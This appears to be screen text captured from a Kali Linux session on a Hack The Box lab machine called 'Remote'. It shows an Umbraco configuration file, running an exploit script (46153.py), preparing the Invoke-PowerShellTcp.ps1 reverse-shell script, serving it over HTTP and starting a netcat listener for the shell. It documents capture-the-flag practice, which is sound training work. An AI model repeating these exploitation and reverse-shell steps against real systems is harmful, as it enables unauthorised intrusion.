 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:38
kali@kali:~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote/tmp 94x22
<add extension=".razor" type="umbraco.MacroEngines.RazorBuildProvider, umbraco
.MacroEngines" />
<membership defaultProvider="UmbracoMembershipProvider" userIsOnlineTimeWindow="15">
<add name="UmbracoMembershipProvider" type="Umbraco.Web.Security.Providers.Mem
bersMembershipProvider, Umbraco" minRequiredNonalphanumericCharacters="0" minRequiredPasswordL
ength="5" useLegacyEncoding="true" enablePasswordRetrieval="false" enablePasswordReset="false"
requiresQuestionAndAnswer="false" defaultMemberTypeAlias="Member" passwordFormat="Hashed" all
owManuallyChangingPassword="false" />
<add name="UsersMembershipProvider" type="Umbraco.Web.Security.Providers.Users
MembershipProvider, Umbraco" />
<roleManager enabled="true" defaultProvider="UmbracoRoleProvider">
<add name="UmbracoRoleProvider" type="Umbraco.Web.Security.Providers.MembersRo
leProvider" />
<remove name="UmbracoModule" />
<add name="UmbracoModule" type="Umbraco.Web.UmbracoModule,umbraco" />
https://our.umbraco.com/documentation/Reference/Routing/IISRewriteRules
<location path="umbraco">
(kali㉿kali)-[~/Desktop/HTB/Remote/tmp]
$
kali@kali: ~/Desktop/HTB/Remote 85x20
(kali㉿kali)-[~/Desktop/HTB/Remote/tmp]
$ cd ..
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ ls -la
total 20
drwxr-xr-x 3 kali kali 4096 Nov 5 07:29 .
drwxr-xr-x 7 kali kali 4096 Nov 3 09:26 ..
-rwxr-xr-x 1 kali kali 2312 Nov 5 07:24 46153.py
-rw-r--r-- 1 kali kali 41 Nov 5 07:29 hash.txt
drwx------ 2 nobody nogroup 4096 Feb 23 2020 tmp
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ python3 46153.py
kali@kali: ~/Tools 41x22
$
(kali㉿kali)-[~/Tools]
(kali㉿kali)-[~/Tools]
(kali㉿kali)-[~/Tools]
$ subl Invoke-PowerShellTcp.ps1 130 ⨯
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0
.0.0.0:80/) ...
10.10.14.19 - - [05/Nov/2022 07:37:28] "G
ET / HTTP/1.1" 200 -
10.10.14.19 - - [05/Nov/2022 07:37:28] co
de 404, message File not found
10.10.14.19 - - [05/Nov/2022 07:37:28] "G
ET /favicon.ico HTTP/1.1" 404 -
kali@kali: ~/Desktop/HTB/Remote 134x20
RX packets 4828 bytes 719522 (702.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4828 bytes 719522 (702.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66326 bytes 5915539 (5.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 86823 bytes 5461023 (5.2 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/HTB/Remote]
$ nc -lvnp 53
listening on [any] 53 ...